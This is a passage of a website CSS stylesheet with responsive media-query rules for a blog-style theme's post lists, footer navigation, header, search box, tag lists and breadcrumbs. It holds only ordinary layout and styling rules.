.umPost .style3 .umPic li{width: calc(100% / 2 - 15px);margin:15px 15px 0 0;}
.umPost .style6 .umCon li a .text .info{ display: none;}
.umPost .style6 .umNew li .text{ bottom: -35px;}
.umPost .style6 .umCon li a .text h3{line-height: 1.5; font-size: 14px;}
.umPost .style6 .umCon li a:hover .text h3{white-space: normal;-webkit-line-clamp: 2;display: -webkit-box;-webkit-box-orient: vertical; padding-bottom: 0; margin-bottom: 10px;}
.umPost .style2.col2{margin: 0;}
.umPost .style2.col2 .umList{width:100%;margin:20px 0 0 0;}
.ftBox{ display: block;}
.ftNav{ width: 100%; padding: 0;display: inline-block;}
.ftNav ul{ width: 100%; max-height: 42px; display: inline-block; border-bottom: 1px solid rgba(255,255,255,.05); padding: 0; overflow:  hidden; padding-right: 0; position: relative;-webkit-transition: all .3s ease;-o-transition: all .3s ease;transition: all .3s ease;margin-top: -12px;}
.ftNav ul li{ overflow: hidden; line-height: 28px;margin: 0px;}
.ftNav ul li a{ height: 28px; line-height: 28px;}
.ftNav ul li.h{ height: auto; position: relative; cursor: pointer; margin-bottom: 0; font-size: 14px; line-height: 42px}
.ftNav ul li.h:after{content: "\EA50";position: absolute;  top: 0; right: 0;font-family: "remixicon" !important;font-size: 20px;font-style: normal;-moz-osx-font-smoothing: grayscale; width: 15px; text-align: right;}
.ftNav ul.selected li.h:after{content: "\EA56";}
.ftNav ul.selected { max-height:1000px; padding-bottom: 6px;}
.ftNav .us{ width: 100%; height: auto; margin-top:3%; border: none; max-height: none}
.ftNav ul.us li.h:after{ display: none;}
.ftNav ul.us li.icon a{ margin-right: 10px; padding-bottom: 0;}
.ftEwm{margin-bottom: 10px; width: 100%; text-align: left; font-size: 0!important}
.ftEwm .img{ width: 50%; max-width: 120px;}
.ftEwm .img .box{ float: left; margin: 0 10px 0 0;}
.ftNav .us li.add{ max-width: 100%}
.umPost .tagAll .tagList{width: calc(100% / 2 - 16px);padding: 10px;}
.umPost .tagAll .tagList li{ height: 30px; line-height: 30px; font-size: 13px;}
.umPost .tagAll .tagList li:before{ top: 14px;}
.umPost .tagAll .tagList .tit{ right: 5px; bottom: 5px;}
.umPost .tagAll .tagList .tit h2{ font-size: 14px;}
.umPost .tagTitle ul{ margin: 0 -8px;}
.umPost .tagTitle li{width: calc(100% / 4 - 16px); margin: 8px;}
.artBox.artPic .post{ width: calc(100% / 2 - 20px);}
.um .umPost{margin-bottom: 20px;}
.um.index .slide .img:after{ padding-top: 62%;}
.artBox.umFull .post .postText{ padding-left: 0;}
}
@media screen and (max-width:640px){
.header .umNav{ display: none;}
.header .umNav .navBar{ padding: 0 2px;}
.header .btnBox .scBtn{ display: inline-block;}
.header .searchBox .scBtnClose,.header .umNav.umMobNav{ display: block;}
.header .headBox{min-height: 68px;}
.header .logo img{height: 50px;}
.header .btnBox{width: 45%;}
.header .logo{ width: 55%;}
.header .btnBox .item{ margin-left: 5px; width: 28px; height: 28px; line-height: 28px; font-size: 16px;}
.header .btnBox .item i{width: 28px; height: 28px;}
.header .searchBox{position: fixed;background: #fff;top: 0;padding: 20px 50px 20px 20px;left: 0;right: 0;width: 100%;max-width: 100%;z-index: 896;box-shadow: 0px 5px 15px rgba(0,0,0,.1); top: -110%;  -webkit-transition: top .3s ease;-o-transition: top .3s ease;transition: top .3s ease;}
body.night .header .searchBox{background: #000;}
.header .searchBox.in{top:0;}
.umPost .umLeft{width: 100%;margin-right: 0px;}
.umPost .umContent{padding: 0; margin-top: 25px;}
.umPost .umNew ul{margin-top: 0px;}
.umPost .style2 .umNew li .text h3{margin: 0px 0 2px;}
.umPost .style2 .umNew .info{ display: -webkit-box; font-size: 12px;height: 40px;}
.umPost .style2 h3 {-webkit-line-clamp: 1;}
.umPost .style2 .umContent .fot,.article .artTool,.article .sidebar{ display: none;}
.umPost .style6 .umNew li{ width: 50%;}
.umPost .style6 .umNew li.col-50{ width: 100%;}
.umPost .style6 .umNew li .img:after{ padding-top: 72%;}
.umPost .style6 .umCon li .text h3{padding: 14px 20px;}
.umPost .umNew li:before,.umPost .umNew li:nth-of-type(6n+1):before{ top: 13px;}
.umHot{ padding-bottom: 20px;}
.umPost.umTop{ margin-bottom: 20px;}
.umHot h3{ font-size: 20px;padding: 0px 40px;}
.umHot .info{padding: 0px 20px;-webkit-line-clamp: 2;line-height: 1.6;margin-top: 5px;}
.phoneNav,.heightNav,
.umTool .umSigle.mob,.article .sidebar.phone{display: block;}
.article .umTool .artBox{padding-left:0px;}
.post .postTit,.post .postText .umInfo{margin: 0px 0 8px;}
.post .postTit{ font-size: 16px;}
.post .postText .umInfo{font-size: 13px; line-height: 1.6;}
.umArticle .umHeader .tit{font-size: 20px;}
.umArticle .umHeader{ padding-bottom: 0px;}
.umArticle .umMeta em{ font-size: 12px;margin-right: 10px;}
.artPost .umMeta em:before{padding-right: 2px;}
.umCopyright{margin: 20px 0 0 0;}
.page404{ min-height: auto;}
.page404 h2{ font-size: 40px;}
.page404 p{ font-size: 14px;}
.treeList{right: -300px;}
.treeList .treeBtn.pic{ display: none;}
.treeList .treeBtn.mob{ display: block;}
.umPost .tagTitle li{width: calc(100% / 3 - 16px); }
}
@media screen and (max-width:540px){
.artBox .post{ padding: 20px 0;}
.post .postTit{ margin-bottom: 10px;text-overflow: ellipsis;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;white-space:normal;}
.post .postThumb{ width: 140px;}
.post .postText .umInfo{ display: none;}
.post.big .postText .umInfo{ display: -webkit-box;}
.umPost .umTabNav li{margin-right: 16px;}
.umPost .umTabNav li h2{ font-size: 16px;}
.umPost .title{ padding-right: 45px;}
.umCrumb i.ri-home-4-line{ margin-right: 6px;margin-left: -2px;}
.umCrumb i{ width: 12px;margin: 0 5px 0 0;}
.header .container{padding-bottom: 15px;}
}
@media screen and (max-width:480px){
.header .umMobSubs li{ font-size: 14px;width: calc(100% / 6); }
.header .umMobSubs li:nth-child(n+12){ display: none;}
.header .umMobSubs li:last-child{ display: inline-block;}
.header .btnBox .weixin,.header .btnBox .qq,.header .btnBox .weibo{ display: none;}
.umCopyright{word-break: break-all;flex-direction: column;justify-content: space-between;align-items: center; margin: 15px 0 0 0;}
.umCopyright .img{ margin: 0 0 10px 0;}
body.night .header .btnBox .scBtn{background: #292929; color: #a6a6a6;}
.umPost .tagAll .tagList .tit{ right: 0; bottom: 0;}
.umPost .tagAll .tagList .tit h2{ font-size: 12px;}
.artBox.artPic .artPost{ margin-right: -15px;}
.artBox.artPic .post{ width: calc(100% / 2 - 15px); margin-right: 15px;}
.umCrumb a,.umCrumb span{font-size: 12px;}
.umCrumb i{font-size: 14px;margin: 0 2px 0 0;}
}
@media screen and (max-width:420px){
.umPost .tagAll{ margin: 0;}
.umPost .tagAll .tagList {width: 100%;margin:16px 0 0 0;}
.umPost .style2.col2 .umNew li .text h3{-webkit-line-clamp: 2;line-height: 1.4;padding-bottom: 8px;}
.umPost .style2.col2 .umNew .info{ display: none;}
.umPost .umTabNav li{margin-right: 12px;}
.umPost .title h2{ font-size: 15px!important;}
.umPost .title a.more,
.umPost li a.more{ font-size: 12px!important;top: 0px!important;}
.umPost .title a.more:after, .umPost .fot .more a:after{ vertical-align: -5px;}
}